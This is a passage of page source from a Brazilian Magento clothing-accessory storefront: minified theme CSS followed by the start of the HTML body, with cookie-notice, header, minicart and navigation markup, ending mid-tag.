.old-price,.cms-index-index .product-item-details > .price-box .old-price{display:none}.customer-account-index button.action.tocart.primary,.account button.action.tocart.primary{width:100%}.catalog-product-view .product-info-price{position:relative;display:flex;flex-direction:column}.catalog-product-view .product-info-price p.best-installment{position:absolute;bottom:0;left:0}@media only screen and (max-width:768px){.catalog-product-view .product-info-price p.best-installment{font-size:14px}} .best-installment,.desconto-a-vista span:last-child{font-size:1.4rem}@media only screen and (max-width:768px){.copyright{display:none}} .product-social-links{display:block}.product-social-links a.action.tocompare{display:none}.product-social-links{position:absolute;float:right}.product-addto-links{width:110%}.product-addto-links .action{margin-right:0}.product-social-links{margin-top:10px}.cart.table-wrapper .item-actions td{padding-bottom:10px}div#qty-error{font-weight:bold}div#qty-error{position:absolute}.shipay-success-page .show-on-mobile,.show-on-mobile{display:revert}button.btn-pix-copy-paste{box-shadow:none;background-color:#e352a5;border-color:#e352a5;color:#ffffff}.products-grid .product-item-info .sparsh-product-label-image{width:120px;right:auto}#percentage-price{background:#f51100}.products-grid .product-item-info:hover .sparsh-product-label-image{top:3px;right:82px}.product.media .sparsh-product-label-image{width:150px}.cms-index-index .sparsh-product-label-image{width:120px;position:absolute;z-index:10;top:3px;left:3px}@media only screen and (max-width:768px){.catalog-product-view .product-info-price span.old-price{margin-left:62px}} .product-info-main .product.attribute.overview{margin:58px 0}.amxnotif-block{margin-top:37px}.catalog-product-view .product-info-price .catalog-product-view .desconto-a-vista{display:grid}.catalog-product-view .product-info-price .desconto-a-vista{order:1}.catalog-product-view .product-info-price .product-info-main .product-info-price .price-box{display:grid}.catalog-product-view .product-info-price .price-box.price-final_price{order:2}.catalog-product-view .product-info-price .best-installment{order:3;display:inline-flex}.catalog-product-view .product-info-stock-sku{position:absolute;right:0}.catalog-product-view .best-installment span{padding:0 5px}.catalog-product-view .product-info-price span.old-price{margin-left:35px;margin-top:-59px}.product-info-main .product-info-price .price-box{display:flex}.catalog-product-view .product-info-price .price-box > span:nth-child(2){order:3;display:inline;margin-left:10px;margin-top:-52px}.catalog-product-view .product-info-price .price-box > span.special-price{order:1;display:flex}.catalog-product-view .product-info-price .price-box > span.old-price{order:2;display:flex}.catalog-product-view .product-info-main #percentage-price{position:revert;top:unset;left:unset;display:flex;height:23px;width:80px;flex-wrap:nowrap}@media only screen and (max-width:768px){.catalog-product-view .product-info-price .desconto-a-vista{margin-left:10px}.catalog-product-view .product-info-price span.old-price{margin-left:30px;margin-top:-60px}} .catalog-product-view .products-grid .actions-secondary .tocompare{display:none}.catalog-product-view .products-grid .actions-secondary .towishlist{padding:0 7px}@media only screen and (max-width:768px){.catalog-product-view .product-social-links{position:absolute;float:right;width:100%;margin-left:-148px}} @media only screen and (max-width:768px){#confi-price .price-box.price-final_price{position:relative;margin:0 0 0 0}#confi-price{position:relative;display:flex;flex-direction:column-reverse}} @media only screen and (min-width:768px){.products-grid .product-item-info .sparsh-product-label{top:31px!important;font-size:12px!important}} @media only screen and (max-width:767px){.products-grid .product-item-info .sparsh-product-label{top:28px!important;font-size:12px!important}} @media only screen and (max-width:768px){.minicart-wrapper .action.showcart .counter.qty{position:absolute;height:20px;line-height:20px;top:-13px;right:-17px}} @media (min-width:768px){.products-grid .product-item-info:hover .desconto-a-vista .preco-com-desconto,.products-grid .product-item-info.active .desconto-a-vista .preco-com-desconto{font-size:16px}.products-grid .product-item-info:hover .price-final_price .price,.products-grid .product-item-info.active .price-final_price .price{font-size:13px}} body:not(.catalog-product-view) #percentage-price{z-index:8}@media only screen and (min-width:768px){nav.navigation a[href*="descontos-black.html"]{background-color:#000;font-weight:800 !important;color:#fff !important}} @media only screen and (max-width:768px){.product-item .tocart{font-size:1rem}} .modal-slide.awk-shoppingcartsidebar{width:500px;left:unset;right:0;max-width:100%}.awk-shoppingcartsidebar h1.modal-title,.awk-shoppingcartsidebar p.modal-title{font-weight:700;font-size:2.7rem !important;color:#ffff !important;margin:0}.awk-shoppingcartsidebar .modal-header{background-color:#000;margin-bottom:20px}.awk-shoppingcartsidebar .action-close:before{font-size:30px;line-height:30px;color:#ffff}.awk-shoppingcartsidebar .action-close{margin:20px;padding:0}.awk-shoppingcartsidebar .block-minicart .items-total{float:unset}.awk-shoppingcartsidebar .product.actions{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:52px}.awk-shoppingcartsidebar .product.actions{float:right;margin-top:-32px}.awk-shoppingcartsidebar a.action.viewcart{background-color:#000;cursor:pointer;color:#ffff !important;border:1px solid #000;line-height:2.2rem;padding:11px 17px;font-size:1.8rem;border-radius:3px;display:inline-block;box-sizing:border-box;vertical-align:middle;width:100%;font-weight:600}.awk-shoppingcartsidebar a.action.viewcart:hover{background-color:#2c2c2c;border:1px solid #2c2c2c}.awk-shoppingcartsidebar .actions-buttons{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around}@media only screen and (max-width:768px){.awk-shoppingcartsidebar .actions-buttons{display:flex;flex-direction:column;margin-top:10px;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.awk-shoppingcartsidebar a.action.viewcart{margin-bottom:10px;text-align:center}} .awk-shoppingcartsidebar .action.primary{font-weight:unset;padding:14px 17px;font-size:1.8rem;width:100%}.awk-shoppingcartsidebar .minicart-items .product-item{background-color:#ffff;border:unset !important}.awk-shoppingcartsidebar .cart-totals{border:unset !important}.awk-shoppingcartsidebar .modal-inner-wrap{background-color:#f5f5f5}.awk-shoppingcartsidebar #mini-cart,.awk-shoppingcartsidebar .grand.totals,.awk-shoppingcartsidebar .minicart-items .action.edit:before,.awk-shoppingcartsidebar .minicart-items .action.delete:before{color:#000}.awk-shoppingcartsidebar input[type="number"]{border:1px solid #000}.awk-shoppingcartsidebar .qty button[title=Minus],.awk-shoppingcartsidebar .qty button[title=Plus],.awk-shoppingcartsidebar .qty button[title=Menos],.awk-shoppingcartsidebar .qty button[title=Mais]{padding:0 0;width:24px;height:24px;border-radius:47px;background-color:#ffff;border-color:#000;color:#000;box-shadow:none;font-size:1.9rem;font-weight:100}.awk-shoppingcartsidebar .minicart-items .update-cart-item{box-shadow:none !important;background-color:#000;border-color:#000;color:#ffff;font-weight:500}.awk-shoppingcartsidebar .minicart-items .update-cart-item:hover{background-color:#2c2c2c;border-color:#2c2c2c;color:#ffff } .awk-shoppingcartsidebar #cart-totals{color:#000}.awk-shoppingcartsidebar tr.totals.shipping.excl{color:red}.awk-shoppingcartsidebar #awk-shoppincartsidebar-coupon .cart-discount .actions-toolbar .action.apply.primary{background-color:#000;color:#ffff;border-color:#000;box-shadow:none}.awk-shoppingcartsidebar #awk-shoppincartsidebar-coupon .cart-discount .actions-toolbar .action.apply.primary:hover{background-color:#2c2c2c;border:1px solid #2c2c2c}.awk-shoppingcartsidebar .action-close:hover:before{color:#2c2c2c}.awk-shoppingcartsidebar .minicart-items .action.edit:hover:before,.awk-shoppingcartsidebar .minicart-items .action.delete:hover:before{color:#2c2c2c !important}.awk-shoppingcartsidebar .qty button[title=Minus]:hover,.awk-shoppingcartsidebar .qty button[title=Plus]:hover,.awk-shoppingcartsidebar .qty button[title=Menos]:hover,.awk-shoppingcartsidebar .qty button[title=Mais]:hover{border-color:#000;background-color:#000;color:#ffff}@media only screen and (max-width:767px){.awk-shoppingcartsidebar .cart-discount{border-bottom:unset}.awk-shoppingcartsidebar #awk-shoppincartsidebar-coupon .cart-discount .actions-toolbar{width:30%}} #logo-principal > div{display:flex;justify-content:center}#busca-topo #search{border-color:#000}@media only screen and (max-width:1024px){span.action.nav-toggle{margin-top:122px}.column-actions > div{display:flex;justify-content:center}} @media only screen and (max-width:573px){span.action.nav-toggle{margin-top:145px}} @media only screen and (max-width:768px){span.action:after{content:'Menu';font-size:16px;margin-left:10px;position:absolute;margin-top:9px}#column-other-store > div{padding:0;background:#000}#column-other-store > div > div > div{padding-top:0 !important;text-align:center}#column-other-store > div > div > div a{background-color:#000;color:#ffff !important;padding:8px 8px}#column-actions{border-top:1px solid #cccccc}.mgz-element-site_logo .nav-toggle + .logo{margin:0}} input#search:not([disabled]):focus{box-shadow:none}.catalog-product-view button.action.tocart.primary{border-radius:0}.awk-shoppingcartsidebar #awk-shoppincartsidebar-coupon .cart-discount .actions-toolbar .action.apply.primary{border-radius:0}.minisearch .search .label{display:none}@media only screen and (max-width:768px){.block-search form:not(.-opened) .action.search{top:-25px;z-index:100}.block-search .-opened .action.search{display:none}.block-search{width:100%}} #modal-regions h2{color:#fff}@media only screen and (max-width:766px){#modal-regions h2{font-size:25px}} @media only screen and (max-width:767px){.nav-open .nav-toggle:after{left:83%;-webkit-transform:translateZ(-1);height:intrinsic;width:intrinsic}} @supports (-webkit-overflow-scrolling:touch){input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{font-size:16px}} .actions-toolbar a.action.action-register.primary span,a.action.create.primary span{color:#FFF}.awk-shoppingcartsidebar .modal-header{display:block !important}.product-item-info:has(.unavailable) .product-image-wrapper:before{content:"Esgotado";color:#000;text-transform:uppercase;background:#ededed;font-weight:600;padding:4px 14px;position:absolute;z-index:99999999999999999999999999999999;bottom:0;left:0}.customer-welcome .action.switch{color:#fff !important}@media only screen and (min-width:768px){.customer-welcome ul{background:#000000;border:1px solid #000000}.customer-welcome li a{color:#ffffff !important}} #co-mercadopago-form{max-width:400px;padding:15px}.customer-welcome .action.switch:after{color:#000}.customer-account-index .nav li > a[href*="/customer/account/logout/"]{color:#000;font-weight:900;display:block;padding:5px 18px 5px 15px}#column-other-store .header.links li:first-child{margin:0 !important}.mgz-element-header_links > .mgz-element-inner > .header.links > li:not(.greet.welcome) > a{background-color:#000;font-weight:700;border-radius:2px;color:#ffff !important;padding:1px 6px}.mgz-element-header_links > .mgz-element-inner > .header.links > li{margin:0}.mgz-element-header_links > .mgz-element-inner > .header.links > li.authorization-link:after{margin:0 5px 0 5px}#awk-links-login > div.mgz-element-inner:has(.logged-in){margin-top:39px !important}@media only screen and (min-width:768px){#mobile-menu-fixo{display:none}} #mobile-menu-fixo ul .level-top span{display:block;font-size:1rem;text-align:center}#mobile-menu-fixo ul .level0{list-style:none;margin-bottom:0}#mobile-menu-fixo ul{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:stretch;margin-bottom:0;padding:0}#mobile-menu-fixo{font-size:1rem;position:fixed;bottom:0;z-index:10;width:100%;background-color:#ffff;box-shadow:0 0 29px rgba(0,0,0,0.2999);border-top-right-radius:20px;border-top-left-radius:20px}#mobile-menu-fixo ul li a{margin:5px;min-width:60px;display:block}#mobile-menu-fixo a.level-top:hover,#mobile-menu-fixo a.level-top:active,#mobile-menu-fixo a.level-top:target,#mobile-menu-fixo a.level-top:focus{border-radius:9px;text-decoration:none}#mobile-menu-fixo .level-top i{display:block;text-align:center}#mobile-menu-fixo .cart .level-top{position:relative}#mobile-menu-fixo .level-top .counter-number{position:absolute;right:0;background:#597c60;color:white;font-size:1.3rem;height:18px;width:17px;border-radius:50%;top:-3px}#mobile-menu-fixo a.level-top:hover,#mobile-menu-fixo a.level-top:active,#mobile-menu-fixo a.level-top:target,#mobile-menu-fixo a.level-top:focus,#mobile-menu-fixo a.level-top:hover .icon-menu svg,#mobile-menu-fixo a.level-top:active .icon-menu svg,#mobile-menu-fixo a.level-top:target .icon-menu svg,#mobile-menu-fixo a.level-top:focus .icon-menu svg{color:#597c60 !important;fill:#597c60 !important}#mobile-menu-fixo{padding-bottom:9px}@media (max-width:768px){#whatsappchat a.bottom-right{bottom:63px !important}.magezon-builder.hfb.hfb-footer.hfb-footer1{margin-bottom:50px}} .product-item-info,.catalog-category-view li.item.product.product-item .product-item-info,.products-grid .product-item-inner,.page-products .products-grid .product-item-inner:before,.owl-carousel .owl-item .product-item .product-item-info{background-color:#f5f5f5 !important}e .product-item{text-align:left}.product-item,.product-item-name>a,.product.name a>a,.product-item-name>a,.product.name a>a{text-align:left;color:#000000 !important}.cms-page-view .product-item-info,.cms-index-index .product-item-info{text-align:left}.product.details.product-item-details .product-item-inner,.cms-index-index .product-item-actions{text-align:center}.product-item-name,#confi-price{margin-bottom:10px}.product-item .price-box{margin-bottom:0}.best-installment{margin-top:0;margin-bottom:10px}.product-item-inner{margin-top:0 !important}.product-item-info{padding:7px}.products.list.items.product-items input.decrease,.products.list.items.product-items input.increase,.owl-stage-outer.owl-height input.decrease,.owl-stage-outer.owl-height input.increase{background:white;border:1px solid #ffffff}.products.list.items.product-items #qty,.owl-stage-outer.owl-height #qty{border:1.5px solid #ffffff;background:white}@media only screen and (max-width:568px){.catalog-category-view li.item.product.product-item .product-item-info,.catalogsearch-result-index li.item.product.product-item .product-item-info{margin-bottom:8px}} .catalog-product-view .product-info-main .best-installment{margin-bottom:7px;margin-left:5px}@media only screen and (min-width:768px){.catalog-product-view .product-info-main .best-installment{margin-left:-3px}} .product-item-name{max-width:31ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.message.global.cookie.mgs-gdpr-cookie-notice{bottom:15%!important}@media only screen and (max-width:768px){.checkout-index-index .page-wrapper{padding-bottom:150px}} .swatch-option.selected{outline:2px solid #ff5501}.swatch-opt{margin:10px 0}.swatch-option.text.selected{background-color:gray !important;color:white !important;outline:2px solid gray}.swatch-option.text{background:#ffffff;color:#686868;font-size:11px;font-weight:400;line-height:50px;margin-right:9px;min-width:40px;height:40px;padding:3px 8px;border-radius:33px}.swatch-option{border:1px solid #dadada;height:50px;min-width:50px;border-radius:15px}.swatch-option{min-width:50px;width:50px!important}.swatch-option.text.selected{outline:2px solid #ff5501}.mgz-element .swatch-option{-webkit-box-sizing:border-box}.product-item-info .swatch-attribute-options{text-align:center;justify-content:center;display:flex}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:transparent}.catalog-product-view .swatch-option{min-width:35px;width:50px!important}.catalog-product-view .swatch-option{height:50px !important;min-width:50px;border-radius:29px}.qtd-color::before{content:'';background-image:url(https://lojadanidelinski.com.br/pub/media/wysiwyg/color.png);background-repeat:no-repeat;background-position:center;background-size:contain;display:inline-block;height:15px;width:15px;margin-right:5px;vertical-align:middle}span.qtd-color{display:block;margin-bottom:10px}.swatch-option.text.selected{outline:2px solid #74c300}.swatch-option.text.selected{background-color:#558f00 !important;color:white !important;outline:2px solid gray}.swatch-option.text{background:#ffffff;color:#686868;font-size:14px;font-weight:600;line-height:44px;margin-right:9px;min-width:40px;height:40px;padding:3px 8px;border-radius:33px}.form17691211016972a54d56cea .mgz-newsletter-btn,.form17691211016972a54d56cea input{height:35px}.cfhsgfj-s{text-align:center;background-color:rgba(255,255,255,0) !important}.mgz-element.cfhsgfj .newsletter-title{color:#ffffff}.mgz-element.cfhsgfj .mgz-newsletter-btn{color:#ffffff;background-color:#a8d098;border-color:#a8d098;border-style:solid}.mgz-element.cfhsgfj .mgz-newsletter-btn:hover{color:#ffffff;background-color:#000000;border-color:#000000}.lpnrsag-s{padding-top:25px !important;padding-bottom:20px !important;margin-top:10px !important;background-color:#807c7c !important}.mgz-element.fyi9nfp .action > strong,.mgz-element.fyi9nfp .title{font-size:16px;color:#ffffff;font-weight:600}.mgz-element.fyi9nfp .hfb-links-item{color:#eaeaea !important}.mgz-element.fyi9nfp .action:after{color:#ffffff !important}.mgz-element.smjj109 .action > strong,.mgz-element.smjj109 .title{font-size:16px;color:#ffffff;font-weight:600}.mgz-element.smjj109 .hfb-links-item{color:#eaeaea !important}.mgz-element.smjj109 .action:after{color:#ffffff !important}.afq8bgj-s{margin-bottom:15px !important}.mgz-element.wasxyer .action > strong,.mgz-element.wasxyer .title{font-size:16px;color:#ffffff;font-weight:600}.mgz-element.wasxyer .hfb-links-item{color:#eaeaea !important}.mgz-element.wasxyer .action:after{color:#ffffff !important}.gm2xn58-s{margin-bottom:15px !important}.mgz-element.x022lw3 .action > strong,.mgz-element.x022lw3 .title{font-size:16px;color:#ffffff;font-weight:600}.mgz-element.x022lw3 .hfb-links-item{color:#eaeaea !important}.mgz-element.x022lw3 .action:after{color:#ffffff !important}.ndre3f5-s{margin-bottom:15px !important}.mgz-element.x3oo377 .action > strong,.mgz-element.x3oo377 .title{font-size:16px;color:#ffffff;font-weight:600}.mgz-element.x3oo377 .hfb-links-item{color:#eaeaea !important}.mgz-element.x3oo377 .action:after{color:#ffffff !important}.mw5l5e5-s{padding-top:10px !important;padding-bottom:10px !important}.mgz-element.mw5l5e5 .mgz-element-heading-text{color:#ffffff;font-weight:600}.mgz-element.c8w7p9u #c8w7p9u-mgz-socialicons-item0{background-color:#807c7c}.mgz-element.c8w7p9u #c8w7p9u-mgz-socialicons-item1{background-color:#807c7c}.mgz-element.c8w7p9u #c8w7p9u-mgz-socialicons-item2{background-color:#807c7c}.mgz-element.c8w7p9u .mgz-socialicons i{font-size:28px;width:56px;height:56px;line-height:56px}.mgz-element.cukrqqu .image-content{width:100%;text-align:center}.mgz-element.cukrqqu .image-title{font-size:16px}.d5lc777-s{margin-bottom:15px !important}.ffrc1ql-s{padding-top:15px !important;padding-bottom:20px !important;background-color:#807c7c !important}.hg7gbqp-s{text-align:center}.mgz-element.hg7gbqp .image-content{width:100%;text-align:center}.mgz-element.hg7gbqp .image-title{font-size:16px}.g9386vp-s{padding-top:10px !important;padding-bottom:20px !important}.hf7vhmb-s{text-align:center}.mgz-element.hf7vhmb .hfb-copyright{color:#ffffff}.oweo82r-s{padding:5px 12px 5px 12px!important;background-color:#807c7c !important}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-cursor-paleta-niquel page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58PW3BMV"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".lojadanidelinski.com.br",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.</span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="mgs-gdpr-cookie-notice message global cookie text-align-left gdpr-box-shadow"
         id="notice-cookie-block"
         style="display: none; background:#ffffff;bottom:0px;font-size:15px;">
        <div role="document" class="content" tabindex="0">
            <div>
                									<div class="notice-cookie-content">
						<b>COOKIES. </b> Para cumprir a nova diretiva de privacidade eletrônica, precisamos pedir seu consentimento para definir os cookies. 
													<a href="https://lojadanidelinski.com.br/politica-de-privacidade/">Consulte mais informação</a>
											</div>
				                
            </div>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary ">
                    <span>Permitir Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
	
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="magezon-builder magezon-builder-preload hfb hfb-header hfb-header2"><div class="btwpc4k mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner btwpc4k-s"><div class="inner-content mgz-container"><div id="column-other-store" class="whn3fi6 mgz-element mgz-element-column mgz-col-lg-3 mgz-col-md-15 mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner whn3fi6-s"><div class="ihf2up2 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner ihf2up2-s"><div class="inner-content mgz-container"><div class="mwj34cg mgz-element mgz-element-column mgz-col-md-2 mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner mwj34cg-s"><div class="qvwn32k mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner qvwn32k-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://lojadanidelinski.com.br/customer/account/login/" data-type="image" data-title="" data-zoom="1" ><img class="mgz-hover-main" src="https://lojadanidelinski.com.br/pub/media/wysiwyg/login.png" alt="login" width="30px" title="" /></a> </div></div></div></div></div></div><div class="pvrcxk6 mgz-element mgz-element-column mgz-col-md-10"><div class="mgz-element-inner pvrcxk6-s"><div id="awk-links-login" class="l2d2f25 mgz-element mgz-child mgz-element-header_links"><div class="mgz-element-inner l2d2f25-s"><ul class="header links"><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Bem-vindo, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"Bem-vindo à Dani Delinski"'></span> <!-- /ko --></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script><li class="authorization-link" data-label="ou"><a href="https://lojadanidelinski.com.br/customer/account/login/referer/aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s/"> Entrar </a> </li> <li><a href="https://lojadanidelinski.com.br/customer/account/create/" >Criar Conta</a></li></ul></div></div></div></div></div></div></div></div></div><div id="column-logo" class="nk0ql87 mgz-element mgz-element-column mgz-col-lg-6 mgz-col-md-45"><div class="mgz-element-inner nk0ql87-s"><div id="logo-principal" class="d215st6 mgz-element mgz-child mgz-element-site_logo hfb-logo-hamburger"><div class="mgz-element-inner d215st6-s"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span> <a class="logo" href="https://lojadanidelinski.com.br/" aria-label="store logo"><img src="https://lojadanidelinski.com.br/pub/media/logo/websites/1/dd_contorno1.png" title="" alt="" width="50" height="50" /></a></div></div></div></div><div id="column-actions" class="akpf15h mgz-element mgz-element-column mgz-col-lg-15 mgz-col-md-15"><div class="mgz-element-inner akpf15h-s"><div id="row-actions" class="r90mlg4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r90mlg4-s"><div class="inner-content mgz-container"><div class="y4kx4ji mgz-element mgz-element-column mgz-col-sm-6 mgz-col-xs-6 mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-element-column-empty"><div class="mgz-element-inner y4kx4ji-s"></div></div><div class="n6kgnfk mgz-element mgz-element-column column-actions mgz-col-md-4 mgz-col-xs-2 mgz-hidden-md"><div class="mgz-element-inner n6kgnfk-s"><div class="pwnvqey mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pwnvqey-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://lojadanidelinski.com.br/wishlist" data-type="image" data-title="" data-zoom="1" ><img class="mgz-hover-main" src="https://lojadanidelinski.com.br/pub/media/wysiwyg/heart.png" alt="heart" width="30px" title="" /></a> </div></div></div></div></div></div><div class="qwjf67p mgz-element mgz-element-column column-actions mgz-col-md-4 mgz-col-xs-2 mgz-hidden-xl mgz-hidden-lg mgz-hidden-md"><div class="mgz-element-inner qwjf67p-s"><div class="locfb5b mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner locfb5b-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://lojadanidelinski.com.br/customer/account/login/" data-type="image" data-title="" data-zoom="1" ><img class="mgz-hover-main" src="https://lojadanidelinski.com.br/pub/media/wysiwyg/login.png" alt="login" width="30px" title="" /></a> </div></div></div></div></div></div><div class="juuq4ik mgz-element mgz-element-column column-actions mgz-col-md-4 mgz-col-xs-2"><div class="mgz-element-inner juuq4ik-s"><div class="bgih4mx mgz-element mgz-child mgz-element-minicart"><div class="mgz-element-inner bgih4mx-s"><div data-block="minicart" class="minicart-wrapper"><a class="action showcart" role="link" data-bind="scope: 'minicart_content'" aria-disabled="true"><span class="text">Meu Carrinho</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span> </span> </a> <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"Magento_Ui/js/modal/modal":{ "type": "slide", "title": "Carrinho de Compras", "trigger": ".showcart", "modalClass": "awk-shoppingcartsidebar", "buttons":[]}}' data-block="minicart" ><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/lojadanidelinski.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/lojadanidelinski.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/lojadanidelinski.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/lojadanidelinski.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/lojadanidelinski.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/lojadanidelinski.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/lojadanidelinski.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769121101}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Awake_ShoppingCartSidebar\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Flojadanidelinski.com.br\u002Fpub\u002Fstatic\u002Ffrontend\u002FAwake\u002Fluma_child\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="k0fd626 mgz-element mgz-element-row full_width_row_content_no_paddings"><div class="mgz-element-inner k0fd626-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax k0fd626-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content "><div class="ciuftqt mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner ciuftqt-s"><div class="mtf8psn mgz-element mgz-element-row sticky-hide full_width_row"><div class="mgz-element-inner mtf8psn-s"><div class="inner-content mgz-container"><div class="euudvjx mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner euudvjx-s"><div class="kwx0j3d mgz-element mgz-child mgz-element-top_navigation"><div class="mgz-element-inner kwx0j3d-s"><div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 nav-1 category-item first level-top"><a href="https://lojadanidelinski.com.br/live.html" class="level-top" 